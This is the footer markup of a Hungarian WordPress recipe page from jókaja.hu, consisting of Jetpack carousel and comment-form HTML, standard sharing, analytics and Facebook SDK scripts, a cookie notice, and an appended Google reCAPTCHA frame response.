<td valign="middle" style="text-align: center;">
    &copy; 2009 - 2018 jókaja<br>

    </td>
<td valign="middle" style="text-align: right; padding: 0px 4px 0px 0px;">
<a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.5/hu/" target="_blank"><img alt="Creative Commons License" style="border-width:0" src="https://jokaja.hu/wp-content/uploads/cc-88x31.jpg" /></a>
</td>
  </tr>
</table>
  <p class="right">
     <span>  <span>
  </p>  
  <br class="clear" /> 
</div>
</div> 


	<div style="display:none">
			<div class="grofile-hash-map-78eae5b90898424f9ecad17bc2fc152f">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/jokaja.hu\/makos-ferdinand\/":1757};
	</script>
				<link rel='stylesheet' id='yarppRelatedCss-css' href='https://jokaja.hu/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","top_ten_id":"1757","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"595249766"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jokaja.hu/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"138294942\",\"post\":\"1757\",\"tz\":\"1\",\"srv\":\"jokaja.hu\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "138294942", "1757" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/jokaja.hu\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"hu","ajaxurl":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","nonce":"cbb13bf66f","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/jokaja.hu\/wp-login.php?redirect_to=https%3A%2F%2Fjokaja.hu%2Fmakos-ferdinand%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://jokaja.hu/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999403" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"107345645975971","channelUrl":"https:\/\/jokaja.hu\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/hu_HU/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260125#ver=20260125&#038;lang=hu&#038;n=1' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' class='wpl-new-layout' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(188,214,173,1);"><div class="cookie-notice-container" style="color: #297700"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-8872102-2");
pageTracker._trackPageview();
} catch(err) {}</script>
</div>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QLcRQceIcjdXTbMwOSPI0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769342127135');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>